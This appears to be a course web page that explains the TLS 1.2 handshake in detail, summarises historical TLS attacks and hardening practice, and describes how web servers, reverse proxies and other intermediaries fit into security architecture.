Extension Type Purpose SNI 0x0000 Server Name Indication - hostname for virtual hosting ALPN 0x0010 Application-Layer Protocol Negotiation (HTTP/2, HTTP/1.1) Supported Groups 0x000A Elliptic curves for ECDHE (P-256, P-384, X25519) Signature Algorithms 0x000D Supported signature/hash pairs (RSA-SHA256, ECDSA-SHA384) Extended Master Secret 0x0017 Better session key derivation (RFC 7627) Renegotiation Info 0xFF01 Secure renegotiation indication Session Ticket 0x0023 Session resumption without server-side cache OCSP Stapling 0x0005 Certificate status check (status_request) 📋 Format: Each extension contains Type (2 bytes) + Length (2 bytes) + Data
→ ClientHello sent to server -
← ServerHello receivedServerHello
- Selected TLS version
- Selected Cipher suites
-
Server Random (32 bytes)
📌 In Simple Words: A unique 32-byte "fingerprint" for this specific connection
Server Random = [4 bytes timestamp] + [28 bytes random data]Example: [2024-03-15 10:30:45] + [3f8a9b2c1d7e5f6a8b3c4d9e2f1a7b8c9d0e1f2a3b4c5d6e7f8a9b0c]🔬 Structure Breakdown:
Component Size Purpose Timestamp (Unix time) 4 bytes Prevents replay attacks Random Data 28 bytes Cryptographically secure random 🎯 Why Server Random Matters:
- Prevents replay attacks (unique per session)
- Used in master secret calculation
- Ensures different keys per session
- Protects against session hijacking
🔑 Role in Key Generation:master_secret = PRF(pre_master_secret, "master secret", client_random + server_random) key_block = PRF(master_secret, "key expansion", server_random + client_random)Both random values combined make each session's keys unique
📝 Real Wireshark Example:
Server Random
    GMT Unix Time: Mar 15, 2024 10:30:45.000000000 (1710509445)
    Random Bytes: 3f8a9b2c1d7e5f6a8b3c4d9e2f1a7b8c
                  9d0e1f2a3b4c5d6e7f8a9b0c1d2e3f4a5b
    Session-specific: This value changes for EVERY connection
💡 Analogy: Like a unique receipt number for each store visit - combined with your visit time (timestamp) and random digits to ensure no two receipts are ever the same. -
Session ID (if resuming, matches client's; otherwise new)
📌 In Simple Words: Like a "frequent customer card" - present it to skip the full registration process🤔 Server Decision Process
    Client sends Session ID?
           ↓
    ┌──────┴──────┐
    ↓             ↓
   YES           NO
    ↓             ↓
Found in cache?  Create NEW
    ↓             Session ID
┌───┴───┐         (32 bytes)
↓       ↓
YES     NO
↓       ↓
RESUME  Create NEW
(use same ID)  Session ID
✅ Scenario 1: Session ResumptionClient sends:
Session ID: A1B2C3D4E5F6...Server checks cache:
🔍 Looking up "A1B2C3D4E5F6..."
✅ Found! Session exists, still valid
✓ Server responds with SAME Session IDResult: Abbreviated handshake (1-RTT)
🆕 Scenario 2: New SessionClient sends:
Session ID: (empty)Server action:
🎲 Generate new random Session ID
💾 Store in cache: (ID + master secret)
✓ Server sends NEW Session IDResult: Full handshake (2-RTT)
📋 Session ID Format:
Type Length Example New Session 32 bytes (random) 3f8a9b2c1d7e5f6a8b3c4d9e2f1a7b8c...Resumed Session Same as client sent [matches client's ID]Empty/New 0 bytes [no session ID]🏨 Hotel Analogy:- First visit: Fill out registration form (full handshake) → Get room key (Session ID)
- Return visit: Show room key (Session ID) → Go directly to room (session resumption)
- Lost key: Session expired/cache miss → Register again (new handshake)
🗄️ Server's Session Cache (simplified):
┌──────────────────────────────────────┬──────────────────────────────────────┐ │ Session ID │ Stored Data │ ├──────────────────────────────────────┼──────────────────────────────────────┤ │ A1B2C3D4E5F67890123456789ABCDEF01 │ master_secret, cipher: AES-GCM, │ │ │ created: 10:30, expires: 10:30 tomorrow│ ├──────────────────────────────────────┼──────────────────────────────────────┤ │ B2C3D4E5F67890123456789ABCDEF0123 │ master_secret, cipher: CHACHA20, │ │ │ created: 09:15, expires: 09:15 tomorrow│ └──────────────────────────────────────┴──────────────────────────────────────┘📇Session ID Quick Facts: Length: 0-32 bytes | Location: Server cache | Lifetime: Usually 24h | Purpose: Skip full handshake- Compression method (usually null)
- Extensions (selected)
← Certificate receivedCertificate
- Server sends its X.509 certificate chain (leaf + intermediates)
- Certificate contains: public key, subject, issuer, validity, signature, extensions
📌 In Simple Words: Like showing your passport at immigration - proves who you are and that a trusted authority (CA) verified you🔰 X.509 Certificate Structure:
┌─────────────────────────────────┐
│   📜 Certificate (Digital ID)   │
├─────────────────────────────────┤
│ Version: 3 (most common)        │
│ Serial Number: 3A:5F:8B...      │
├─────────────────────────────────┤
│ 🔑 Subject: yourbank.com        │
│    (Who this belongs to)        │
├─────────────────────────────────┤
│ 🏢 Issuer: DigiCert Global CA   │
│    (Who verified them)          │
├─────────────────────────────────┤
│ ⏰ Validity:                    │
│    Not Before: Jan 1 2024      │
│    Not After: Jan 1 2025       │
├─────────────────────────────────┤
│ 🔐 Public Key: RSA 2048 bits    │
│    (Used to encrypt/verify)     │
├─────────────────────────────────┤
│ ✍️ Signature: [Encrypted hash]  │
│    (Tamper-proof seal)          │
└─────────────────────────────────┘
⛓️ Certificate Chain (Trust Path):
🏢 Root CA (Built-in browser trust store) Trusted↓ signs ↓🏢 Intermediate CA (DigiCert SHA2 Secure Server CA) Verified↓ signs ↓🌐 Leaf Certificate (yourbank.com) Server🏢 Root CA (Built-in browser trust store)↓ signs ↓🏢 Intermediate CA (DigiCert SHA2 Secure Server CA)↓ signs ↓🌐 Leaf Certificate (yourbank.com)Browser verifies each signature up to trusted root
📋 Real google.com Certificate (simplified):
Subject: CN = *.google.com
Issuer: CN = GTS CA 1O1
Valid: Feb 5 2024 - Apr 29 2024
Public Key: ECDSA P-256
Signature Algorithm: SHA256-RSA
Field Meaning Example Subject Who owns this cert google.com Issuer Who signed it Google Trust Services Public Key Encryption key RSA 2048 bits Signature Prevents tampering Encrypted hash ✅ Browser checks:- Certificate not expired
- Issued by trusted CA
- Domain name matches
- Signature is valid
- Not revoked (OCSP/CRL)
← ServerKeyExchange received (if needed)ServerKeyExchange (for ECDHE/DHE ciphers)
- Diffie-Hellman parameters (prime, generator, server's public value)
- Digital signature over those parameters (using server's private key)
📌 In Simple Words: Server sends its "half" of the secret key and a signed note proving it's authentic🎨 Paint Mixing Analogy (Diffie-Hellman):
Server's Secret Paint+Public Recipe (Parameters)=Server's Mixed Paint (Public Key)Server's Secret(Private Paint)+Public Parameters(Paint Recipe)=Server's Public(Mixed Paint)Server sends the "Mixed Paint" + recipe + signature (proof)
📊 DH Parameters- p (prime): 2048-bit prime number
- g (generator): Usually 2 or 5
- Server's public: g^private mod p
✍️ Signature- Signed with server's private key
- Client verifies with public key from certificate
- Prevents man-in-the-middle
📝 ServerKeyExchange Example (ECDHE):
Curve: secp256r1 (P-256)
Public Key: 04:3a:5f:8b:2c:1d:7e...
Signature: 3045022100e5f6...
❓ When is ServerKeyExchange sent?
✅ ECDHE/DHE ciphers ❌ RSA key exchange ❌ Static DH← CertificateRequest (optional)CertificateRequest – for mutual TLS, server requests client certificate.📌 In Simple Words: Server asks "Can you prove who you are too?" - like two-way ID check at a secure facility✅ Common Uses:
- 🏦 Corporate VPN
- 🏛️ Government portals
- 🔒 API authentication
📋 Contains:
- Certificate types
- Trusted CA names
- Signature algorithms
🔄 Mutual TLS (mTLS) Flow:
Server: "I am server.com (cert)"
Server: "Now prove who YOU are"
Client: "Here's my certificate"
Server: "Valid! Access granted"Server: "I am server.com (here's my cert)" Server: "Now prove who YOU are" Client: "Here's my client certificate" Server: "Valid! You can access sensitive data"
Type Description Example RSA RSA public key Most common ECDSA Elliptic curve Modern, smaller keys DSS Digital Signature Standard Government use ← ServerHelloDone receivedServerHelloDone – indicates server has finished its handshake messages.📌 In Simple Words: Server says "I've said everything - now it's your turn"📊 Handshake Timeline:
📤 ClientHello📥 ServerHello📥 Certificate📥 ServerKeyExchange📥 ServerHelloDone⏳ Client's turn...ClientHello → ← ServerHello ← Certificate ← ServerKeyExchange ← CertificateRequest ← ServerHelloDone ⏳ Client's turn... ClientKeyExchange → ChangeCipherSpec → Finished → ← ChangeCipherSpec ← Finished ✅ Secure Connection💬 Like a Phone Call:
👤 Client: "Hello, I'd like to connect"
🖥️ Server: "Hi, I'm server.com (certificate)"
🖥️ Server: "Here are my encryption parameters"
🖥️ Server: "Okay, I'm done. Your turn..."Client:"Hello, I want to connect securely"Server:"Here's my certificate"Server:"Here are my key exchange parameters"Server:"I'm done! Your turn..."⏭️ After ServerHelloDone, client:- Validates server's certificate
- Sends its key exchange
- Sends ChangeCipherSpec
- Sends Finished message
Certificate Verification
- Verify certificate chain up to trusted root CA
- Check revocation via CRL or OCSP (optional)
- Check hostname matches CN or SAN
- Verify validity period and signature
- If mutual TLS, client sends its certificate
(Server waits)ClientKeyExchange
Generate pre-master secret (48 bytes):
- 2 bytes – client's highest supported TLS version (to prevent version rollback)
- 46 bytes – cryptographically strong random data
For RSA: encrypt pre-master secret with server's public key; send encrypted value.
For ECDHE: send client's ephemeral public DH value; both compute pre-master secret via ECDH.
This proves server owns private key (only server can decrypt RSA pre-master or compute same ECDH secret).
→ ClientKeyExchange sentCertificateVerify (mutual TLS only)
- Client signs a hash of all previous handshake messages with its private key.
- Server verifies with client's public key (from client certificate).
→ CertificateVerify (optional)Session Key Derivation
Both sides now have:
client_random + server_random + pre_master_secret.Using PRF (Pseudo-Random Function) based on HMAC with the hash negotiated (SHA-256 or SHA-384).
master_secret = PRF(pre_master_secret, "master secret", client_random + server_random) [48 bytes]
key_block = PRF(master_secret, "key expansion", server_random + client_random)
Note: TLS 1.2 uses server_random + client_random (order changed from master secret).
key_block length depends on cipher suite. For AES-128-CBC with HMAC-SHA1, it splits into:
- Client write MAC key (20 bytes)
- Server write MAC key (20 bytes)
- Client write encryption key (16 bytes)
- Server write encryption key (16 bytes)
- Client write IV (16 bytes for CBC, 4 for GCM)
- Server write IV (same)
For AEAD ciphers (AES-GCM), MAC keys are omitted and IVs are explicit.
Both sides now have identical session keys, but don't know if the other does.
(Server performs same derivation)Change Cipher Spec & Finished (Client)
- Send ChangeCipherSpec (a single byte 0x01) – indicates subsequent messages will be encrypted.
- Compute handshake hash of all handshake messages so far (ClientHello through ClientKeyExchange).
- Generate verify_data using PRF:
verify_data = PRF(master_secret, "client finished", Hash(handshake_messages))
verify_data is 12 bytes in TLS 1.2.
Send Finished message (encrypted with client session keys).
📌 In Simple Words: Client says "Switch to secret mode now!" and sends an encrypted confirmation to prove it has the right keys.🔐 What is Cipher Spec? (Deep Dive)Cipher Spec = Complete Encryption Settings
┌─────────────────────────────────────────────────────┐
│                 CIPHER SPECIFICATION                 │
├─────────────────────────────────────────────────────┤
│ 🔑 Encryption Algorithm: AES-128-GCM                 │
│ 🔐 Key Length: 128 bits                              │
│ 📏 IV Length: 12 bytes                                │
│ 🔏 MAC Algorithm: AEAD (GCM provides auth)           │
│ 🔄 Mode: GCM (Galois/Counter Mode)                   │
│ ⚡ Padding: None (GCM is stream mode)                 │
│ 📊 Key Block: Client write key, Server write key...  │
└─────────────────────────────────────────────────────┘
📋 Cipher Spec Components:
Component Description Example Bulk Cipher Encryption algorithm for data AES, ChaCha20 Cipher Mode How encryption is applied GCM, CBC, CCM Key Length Size of encryption key 128, 256 bits IV Length Initialization Vector size 12 bytes (GCM), 16 bytes (CBC) MAC Algorithm Message authentication SHA256, AEAD (built-in) ⚠️ BEFORE ChangeCipherSpec:
GET /login HTTP/1.1Password: secret123PLAINTEXT - Visible!✅ AFTER ChangeCipherSpec:
a3b7c9d1e5f2...8b4f6a2c9e3d...ENCRYPTED - Secure!🔑 Key Block (What both sides now have):
Client Write Key:    a1b2c3d4e5f6... (encrypt client→server)
Server Write Key:    7f8e9d0c1b2a... (encrypt server→client)
Client Write IV:     1a2b3c4d...
Server Write IV:     5e6f7a8b...
MAC Keys (if not AEAD): 9c0d1e2f...
Both sides derived same keys from master secret
🔄 ChangeCipherSpec Message📌 In Simple Words: Like flipping a switch from "normal mode" to "secret mode"📦 Message Structure:
┌─────────────────────────┐
│  ChangeCipherSpec       │
├─────────────────────────┤
│  Protocol: 0x14 (20)    │  ← Change Cipher Spec protocol
│  Length: 1 byte         │
│  Data: 0x01            │  ← The actual signal
└─────────────────────────┘

Raw bytes: 14 03 03 00 01 01
                                                    │  │     │     │
                                                    │  │     │     └── Data (1 = switch)
                                                    │  │     └──────── Length
                                                    │  └────────────── TLS 1.2 version
                                                    └───────────────── ChangeCipherSpec type
⚡ At this exact moment:
- Sender: Installs new cipher spec
- Future messages: Encrypted with new keys
- Receiver: Waits for this signal to switch too
- No encryption on this message itself!
✅ Finished Message📌 In Simple Words: A secret password that proves "Yes, I have the correct keys and saw the whole conversation"🔨 How Finished is generated:
1. Take ALL handshake messages:
   ClientHello + ServerHello +
   Certificate + ServerKeyExchange +
   ClientKeyExchange

2. Hash them together:
   handshake_hash = SHA256(messages)

3. Apply PRF with master secret:
   verify_data = PRF(master_secret,
                     "client finished",
                     handshake_hash)

4. Encrypt with new keys
5. Send!
🔍 What it verifies:
- ✓ Both have same master secret
- ✓ No messages were tampered
- ✓ No messages were dropped
- ✓ Order of messages correct
- ✓ All crypto parameters match
📝 Wireshark View:
TLSv1.2 Record Layer: Handshake Protocol: Finished
    Content Type: Handshake (22)
    Version: TLS 1.2 (0x0303)
    Length: 40
    Handshake Protocol: Finished
        verify_data: 8f4a3b2c1d5e7f6a8b9c0d1e2f3a4b5c...

Decrypting... (with session keys)
    verify_data (decrypted): 5e8d9c4b2a1f6e7d...
📊 Complete Flow:
1. ClientHello (plain)2. ServerHello (plain)3. Certificate (plain)4. ServerKeyExchange (plain)5. ClientKeyExchange (plain)6. 🔄 ChangeCipherSpec (plain)7. ✅ Finished (ENCRYPTED)8. 🔄 ChangeCipherSpec (plain)9. ✅ Finished (ENCRYPTED)10. Application Data (ENCRYPTED)┌─────────────┬──────────────────────┬─────────────────┐ │ Step │ Message │ Encryption │ ├─────────────┼──────────────────────┼─────────────────┤ │ 1 │ ClientHello │ Plaintext │ │ 2 │ ServerHello │ Plaintext │ │ 3 │ Certificate │ Plaintext │ │ 4 │ ServerKeyExchange │ Plaintext │ │ 5 │ ClientKeyExchange │ Plaintext │ │ 🔄 6 │ ChangeCipherSpec │ Plaintext │ │ ✅ 7 │ Client Finished │ ENCRYPTED │ First encrypted! │ 🔄 8 │ ChangeCipherSpec │ Plaintext │ │ ✅ 9 │ Server Finished │ ENCRYPTED │ │ 10 │ Application Data │ ENCRYPTED │ └─────────────┴──────────────────────┴─────────────────┘
→ ChangeCipherSpec + Finished (encrypted)📤 What client actually sends:
1️⃣ ChangeCipherSpec (1 byte, plaintext)
   [14 03 03 00 01 01]

2️⃣ Finished Message (encrypted with client keys)
   [Handshake protocol (22) | TLS 1.2 | Length | verify_data]
   verify_data = PRF(master_secret, "client finished", hash)
← ChangeCipherSpec + Finished (encrypted) receivedChange Cipher Spec & Finished (Server)
- Send ChangeCipherSpec.
- Compute verify_data using PRF with label "server finished".
- Send Finished (encrypted with server session keys).
📌 In Simple Words: Server also switches to secret mode and sends its own proof that everything worked.🔍 What Server Does When Receiving Client's Finished1. Decrypt Client's Finished
encrypted_verify_data → decrypt with client keysverify_data = ???2. Compute Expected Value
expected = PRF(master_secret, "client finished", hash)3. Compare
✓ If match: Client authenticated! ✗ If mismatch: Abort connection!📝 Server's Finished Messageverify_data = PRF(master_secret, "server finished", ← Different label! Hash(all messages so far)) Note: Hash includes Client's Finished message too!🔄 Complete handshake hash includes:
ClientHello + ServerHello + Certificate + ServerKeyExchange + ClientKeyExchange + ClientFinished✅ After both Finished messages:
- ✓ Client knows server has correct keys (server's Finished decrypts properly)
- ✓ Server knows client has correct keys (client's Finished matched)
- ✓ Both know handshake wasn't tampered (hash matches)
- ✓ Both can now send encrypted application data
🔬 Wireshark Capture Example:
No. Time    Source    Dest    Protocol Info
 1  0.000   Client   Server   TLSv1.2 ClientHello
 2  0.023   Server   Client   TLSv1.2 ServerHello, Certificate...
...
 7  0.045   Client   Server   TLSv1.2 Change Cipher Spec, Finished
 8  0.047   Server   Client   TLSv1.2 Change Cipher Spec, Finished
 9  0.048   Client   Server   TLSv1.2 Application Data (HTTP)
Client verifies server's Finished – confirms server has correct session keys and handshake integrity.
Server verifies client's Finished – confirms client has correct session keys and handshake integrity.
✅ Secure Session Established
All subsequent application data (HTTP, credentials, etc.) is encrypted using symmetric session keys.
📊 TLS Handshake – Quick Reference
| Step | Direction | Purpose | Key Elements |
|---|---|---|---|
| 1. ClientHello | Client → Server | Initiate handshake, propose parameters | TLS version, cipher suites, client random, extensions |
| 2. ServerHello | Server → Client | Select parameters, respond | Chosen version, cipher suite, server random |
| 3. Certificate | Server → Client | Send server's certificate (public key) | X.509 chain, issuer, validity |
| 4. ServerKeyExchange | Server → Client | Send key exchange params (if needed) | DH params, signature (for ECDHE) |
| 5. ServerHelloDone | Server → Client | Indicate server finished initial messages | - |
| 6. ClientKeyExchange | Client → Server | Send pre-master secret or DH public key | Encrypted pre-master (RSA) or DH public value |
| 7. ChangeCipherSpec | Client → Server | Indicate subsequent messages will be encrypted | Single byte 0x01 |
| 8. Finished | Client → Server | Verify handshake integrity, confirm keys | Encrypted hash of handshake |
| 9. ChangeCipherSpec | Server → Client | Indicate encryption switch | Single byte 0x01 |
| 10. Finished | Server → Client | Verify handshake integrity, confirm keys | Encrypted hash of handshake |
* Some steps (CertificateRequest, CertificateVerify) omitted for brevity; they occur in mutual TLS.
📋 TLS Versions – Quick Reference
| Version | Released | Status | Key Features |
|---|---|---|---|
| TLS 1.0 | 1999 | Deprecated (2020) | Based on SSL 3.0, CBC ciphers, weak |
| TLS 1.1 | 2006 | Deprecated (2020) | Improved IV, protection against CBC attacks |
| TLS 1.2 | 2008 | Widely used | AEAD ciphers, SHA-256, PRF, still secure |
| TLS 1.3 | 2018 | Modern & secure | 1-RTT handshake, 0-RTT, forward secrecy mandatory, encrypted handshake |
🔄 Session Resumption – Faster Reconnections
TLS supports two mechanisms to resume a previous session without a full handshake:
- Server assigns a session ID during initial handshake, caches session parameters.
- Client includes this ID in ClientHello; if server still has cache, they skip most of handshake.
- They still do ChangeCipherSpec and Finished to confirm keys.
- Server encrypts session parameters into a ticket (using a server-side key) and sends to client.
- Client presents ticket in subsequent handshake; server decrypts and resumes.
- No server-side storage needed; used in TLS 1.3 for 0-RTT.
🚀 TLS 1.3 – Major Improvements
- Reduced handshake latency – 1-RTT (or 0-RTT for resumption with session tickets).
- Removed obsolete cryptographic algorithms – no RSA key transport, no static DH, no SHA-1, no RC4, no DES.
- Encrypted handshake – most handshake messages after ServerHello are encrypted, protecting against eavesdropping.
- Simplified cipher suites – only AEAD algorithm and HKDF hash (e.g., TLS_AES_128_GCM_SHA256). Key exchange and authentication are negotiated separately.
- 0-RTT data – client can send data immediately with previous session ticket (requires replay protection).
- Mandatory forward secrecy – all key exchanges use ephemeral Diffie-Hellman (ECDHE or DHE).
- Removed compression, renegotiation, and other unsafe features.
⚠️ TLS-Related Attacks (Historical & Modern)
| Attack | Year/CVE | Description | Affected Protocols |
|---|---|---|---|
| POODLE | CVE-2014-3566 | Padding oracle attack on SSLv3 and CBC mode. | SSLv3, TLS CBC modes |
| BEAST | 2011 | CBC IV chaining attack on TLS 1.0. | TLS 1.0 |
| CRIME | 2012 | Compression side-channel attack. | TLS compression (SPDY, TLS) |
| Heartbleed | CVE-2014-0160 | OpenSSL bug leaking memory. | OpenSSL (1.0.1-1.0.1f) |
| FREAK | 2015 | Export-grade RSA downgrade. | TLS/SSL with export RSA |
| Logjam | 2015 | Weak Diffie-Hellman parameters. | TLS with DHE_EXPORT |
| DROWN | 2016 | Cross-protocol attack on SSLv2. | SSLv2 (servers sharing keys) |
| ROBOT | 2017 | RSA padding oracle (return of Bleichenbacher). | TLS-RSA key exchange |
Modern TLS 1.2/1.3 configurations mitigate these by disabling weak algorithms and implementing countermeasures.
- Test TLS version support – ensure only TLS 1.2 and 1.3 are enabled. Disable SSLv3, TLS 1.0, 1.1.
- Check cipher suites – prefer AEAD ciphers (AES-GCM, ChaCha20) and strong hashes (SHA-256, SHA-384). Avoid CBC mode ciphers if possible (due to padding oracle attacks).
- Verify certificate – check validity, CA trust, hostname match, and revocation (CRL/OCSP).
- Forward secrecy – ensure key exchange uses ECDHE (or DHE) for perfect forward secrecy.
- Test for vulnerabilities – Heartbleed, POODLE, BEAST, CRIME, FREAK, Logjam, etc.
- Tools:
testssl.sh,sslyze,nmap --script ssl-enum-ciphers, Qualys SSL Labs.
Encrypted Application Data Phase
After the TLS handshake completes, all application data (HTTP requests, API calls, credentials, cookies) is transmitted in encrypted form using the symmetric session keys.
Each record is protected with a MAC (or AEAD tag) to ensure integrity and optionally includes a sequence number to prevent replay.
HTTP GET /login        ❌ (Plaintext)
HTTPS GET /login       ✅ (Encrypted via TLS)
🌍 Real-World Example: Online Banking (ECDHE with TLS 1.2)
Imagine you log in to your bank account at https://yourbank.com:
Your browser establishes a TCP connection:
SYN → SYN-ACK → ACK
Cipher suite negotiation & key exchange
ECDHE + RSA + AES-128-GCM
Login credentials encrypted
AES-128-GCM
TLS alert → TCP FIN
graceful close
🔐 Detailed TLS 1.2 Handshake Flow
- ClientHello: Browser sends supported TLS 1.2, cipher suites (TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256), client random, SNI.
- ServerHello: Server chooses TLS 1.2, same cipher suite, sends server random and its certificate (RSA key).
- ServerKeyExchange: Server sends ECDHE ephemeral public key signed with RSA private key.
- Certificate Validation: Browser validates certificate and signature.
- ClientKeyExchange: Browser sends its ephemeral ECDHE public key.
- Pre-master Secret: Both compute same pre-master secret via ECDH.
- Master Secret & Session Keys: Derived using PRF (SHA256).
- ChangeCipherSpec & Finished: Both sides confirm handshake integrity.
| Step | Client → Server | Server → Client |
|---|---|---|
| 1 | TCP SYN | — |
| 2 | — | TCP SYN-ACK |
| 3 | TCP ACK | — |
| 4 | ClientHello | — |
| 5 | — | ServerHello + Certificate + ServerKeyExchange |
| 6 | ClientKeyExchange | — |
| 7 | ChangeCipherSpec + Finished | — |
| 8 | — | ChangeCipherSpec + Finished |
| 9+ | Encrypted Application Data | |
✅ Result: Your login credentials and account details are encrypted with AES-128-GCM using the negotiated session keys. An eavesdropper sees only gibberish.
This entire process happens in milliseconds, invisible to you, but ensures your banking session is private and secure.
📚 TLS/SSL Glossary
| Term | Definition |
|---|---|
| AEAD | Authenticated Encryption with Associated Data – combines encryption and integrity in one algorithm (e.g., AES-GCM). |
| PRF | Pseudo-Random Function – used to derive keys from secrets. |
| HKDF | HMAC-based Key Derivation Function (used in TLS 1.3). |
| OCSP | Online Certificate Status Protocol – real-time certificate revocation check. |
| SNI | Server Name Indication – allows multiple HTTPS sites on one IP. |
02.11 TLS Abuse, Certificate Analysis & Evidence
While TLS provides strong security, misconfigurations, weak certificates, or improper implementations can still expose applications to serious risks. Ethical hackers must identify and document these weaknesses responsibly.
Common TLS Misconfigurations & Abuse
- Expired or self-signed certificates
- Weak or deprecated cipher suites
- Support for old TLS versions (TLS 1.0 / 1.1)
- Improper certificate validation
- Missing certificate chain (intermediate CA)
- Insecure renegotiation settings
Digital Certificate Analysis (Conceptual)
A digital certificate binds a public key to an identity. Ethical hackers must inspect certificates to ensure trust is properly established.
Key Certificate Fields to Review
- Common Name (CN) & Subject Alternative Names (SAN)
- Issuer (Certificate Authority)
- Validity period (Not Before / Not After)
- Public key algorithm and size
- Signature algorithm (SHA-256, SHA-1, etc.)
🔍 Indicators of Weak or Abusive TLS Usage
- Browser security warnings
- Certificate mismatch errors
- Untrusted CA alerts
- Mixed content warnings (HTTPS + HTTP)
- Absence of HSTS headers
Evidence Collection (Ethical & Defensive)
During assessments, TLS issues must be documented clearly and responsibly. Evidence should focus on configuration state, not exploitation.
Acceptable Evidence Examples
- Certificate details (issuer, expiry)
- Supported TLS versions
- Cipher suite configuration
- Browser or tool warnings
- Server response headers
TLS Hardening Best Practices
- Use TLS 1.2 or TLS 1.3 only
- Disable weak ciphers and protocols
- Use strong certificates (RSA 2048+ or ECC)
- Enable HSTS
- Regular certificate renewal and monitoring
TLS failures are usually configuration problems, not cryptographic weaknesses.
02.12 Web Servers Explained (Apache, Nginx, IIS)
A web server is the first major processing layer that interacts with client requests over HTTP and HTTPS. It is responsible for receiving, parsing, validating, routing, and responding to requests before they reach any application logic.
Because web servers operate at the protocol and transport boundary, implementation differences directly influence how requests are interpreted, logged, forwarded, or rejected — making them a critical component of the overall attack surface.
Core Responsibilities of a Web Server
- Accepting TCP connections and managing client sessions
- Negotiating TLS for encrypted communication
- Parsing HTTP requests (methods, headers, paths, parameters)
- Serving static content such as HTML, CSS, JavaScript, and images
- Forwarding dynamic requests to backend application servers
- Generating responses and enforcing protocol compliance
- Recording access and error logs for monitoring and forensics
Common Web Server Types
- Apache HTTP Server – Uses a process or thread-based model, supports per-directory configuration, and is widely deployed in shared hosting environments.
- Nginx – Uses an event-driven, asynchronous model, commonly deployed as a reverse proxy, load balancer, or edge server in modern architectures.
- Microsoft IIS – Integrated with the Windows ecosystem, tightly coupled with ASP.NET and Active Directory-based environments.
Authoritative vs Unauthoritative Servers
In modern web applications, a single user request often passes through multiple servers. However, not every server should be trusted to make important security decisions. Understanding the distinction between authoritative and unauthoritative servers is crucial for proper security architecture.
🔐 Authoritative Server (The Final Decision Maker)
An authoritative server is the server that makes the final decision about what a user is allowed to do. It has complete knowledge of the user, their permissions, and the application’s rules. This server is the ultimate source of truth for authentication, authorization, and business logic.
- Responsibilities:
- Decides whether a user is authenticated or not
- Checks user roles, permissions, and access rights
- Applies business logic and security rules
- Directly interacts with databases, identity providers, or sensitive services
- Issues tokens or session cookies after successful authentication
- Examples:
- Application server (e.g., backend API written in Node.js, Django, Spring Boot)
- Authentication server (e.g., OAuth2 authorization server, OpenID Connect provider)
- Database server (when enforcing row-level security)
🔄 Unauthoritative Server (The Messenger)
An unauthoritative server is a server that helps move the request but should not decide what the user is allowed to access. It may add performance, caching, or routing capabilities, but it lacks the full context to make security decisions.
- Characteristics:
- Routes or forwards requests to other servers
- Handles performance, caching, or load balancing
- Does not fully understand user identity or permissions
- Often relies on headers or metadata provided in the request (e.g., X-Forwarded-For, Authorization header)
- May terminate TLS (HTTPS) and forward requests in plain HTTP to internal networks
📦 Types of Unauthoritative Servers
| Type | Description | Common Examples | Security Notes |
|---|---|---|---|
| Reverse Proxy | Sits between clients and backend servers; forwards requests, may handle SSL termination, load balancing, and caching. | Nginx, Apache (mod_proxy), HAProxy, Traefik, Envoy | Can modify headers; must strip or overwrite incoming headers like X-Forwarded-For. |
| Load Balancer | Distributes incoming traffic across multiple backend servers for scalability and availability. | AWS ELB/ALB, F5 BIG‑IP, HAProxy (also acts as LB) | Often performs health checks; should not terminate client‑side TLS without forwarding original client IP securely. |
| CDN Edge Server | Delivers cached content from edge locations close to users; can also provide DDoS protection and SSL termination. | Cloudflare, Akamai, Fastly, Amazon CloudFront | Caches responses; sensitive data must be marked as uncacheable (Cache‑Control headers). |
| API Gateway | Manages API traffic, handles rate limiting, authentication (often with tokens), and routes to microservices. | Kong, Apigee, AWS API Gateway, Zuul | May validate tokens but should not make final authorization decisions; passes identity to downstream services. |
| TLS Termination Proxy | Decrypts HTTPS traffic before forwarding it as plain HTTP to internal servers (often combined with reverse proxy). | Nginx, HAProxy, any reverse proxy with SSL offloading | Internal traffic becomes unencrypted; ensure backend network is trusted and isolated. |
| Caching Server | Stores copies of responses to serve them faster, reducing load on origin servers. | Varnish, Redis (as cache), CDNs, Nginx caching | Can inadvertently serve stale or private data if cache headers are misconfigured. |
| Web Application Firewall (WAF) | Inspects HTTP traffic for malicious patterns (SQLi, XSS) and blocks attacks before they reach the application. | ModSecurity, AWS WAF, Cloudflare WAF, F5 ASM | Should not replace application‑level input validation; may generate false positives. |
| Forward Proxy | Acts on behalf of clients (e.g., corporate proxy) to access external resources; rarely used in front of web apps. | Squid, corporate filtering proxies | Can intercept TLS (man‑in‑the‑middle) and modify traffic; requires explicit client configuration. |
| Content Filtering Proxy | Blocks or modifies content based on policies (URL filtering, data loss prevention). | Blue Coat, McAfee Web Gateway | May rewrite responses; can interfere with application functionality. |
Note: Many servers combine multiple roles (e.g., Nginx can act as reverse proxy, load balancer, TLS terminator, and cache). The key principle is that none of these should be solely responsible for authentication or authorization decisions.
📊 Comparison Table: Authoritative vs Unauthoritative Servers
| Aspect | Authoritative Server | Unauthoritative Server |
|---|---|---|
| Primary Role | Makes security decisions (authentication, authorization) | Forwards/routes requests, caching, load balancing |
| Access to User Data | Has full context (user identity, roles, permissions) | Limited or no user context |
| Trust Level | High – must be secured and isolated | Low – should not be trusted for access control |
| Examples | Application backend, authentication server, database | Reverse proxy, CDN, load balancer, API gateway, WAF |
| Security Responsibility | Enforces all security policies | Should not enforce policies; must forward information faithfully |
⚠️ Common Security Pitfalls
When unauthoritative servers are mistakenly trusted to enforce security, serious vulnerabilities arise:
- Trusting client‑supplied headers: For example, using
X-Forwarded-FororX-Real-IPwithout verification can lead to IP spoofing. An attacker can forge these headers if the proxy does not overwrite them. - Performing access control at the proxy level: A reverse proxy might block certain URLs based on path, but if the authoritative server has different routing rules, an attacker could bypass restrictions.
- Relying on unauthoritative servers for authentication: Some proxies can be configured to require client certificates, but the final decision must always be confirmed by the authoritative server.
- Caching sensitive data: A CDN or cache server might store authenticated responses, leading to data leakage if cache controls are not properly set.
✅ Best Practices
- Defense in depth: Even if a proxy performs some checks, the authoritative server must re‑validate all inputs and decisions.
- Use standard headers securely: Configure proxies to overwrite headers like
X-Forwarded-ForandX-Forwarded-Protoso that clients cannot inject fake values. - Network segmentation: Place authoritative servers in a protected internal network, accessible only through trusted proxies.
- End‑to‑end encryption: Use TLS between the proxy and the authoritative server to prevent eavesdropping or tampering.
- Minimize trust: Assume that any data coming from an unauthoritative server (including headers) can be manipulated; validate everything.
Trust Boundaries and Security Implications
- Headers added by a client may be trusted incorrectly by upstream servers
- IP-based access controls can fail when proxies are involved
- URL rewriting and normalization may differ between layers
